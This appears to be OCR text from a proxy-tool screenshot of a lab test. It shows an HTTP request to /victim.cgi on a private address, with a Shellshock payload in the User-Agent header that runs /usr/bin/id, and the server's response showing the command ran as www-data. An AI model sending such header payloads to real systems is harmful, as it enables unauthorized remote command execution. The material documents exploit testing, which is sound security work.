 Pretty Raw Hex Headers Cookies \n
1 GET /victim.cgi HTTP/1.1
2 Host: 172.26.240.187:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: () { foo; }; echo Content-Type: text/plain;
echo; /usr/bin/id
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Feb 2024 05:52:52 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/plain
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9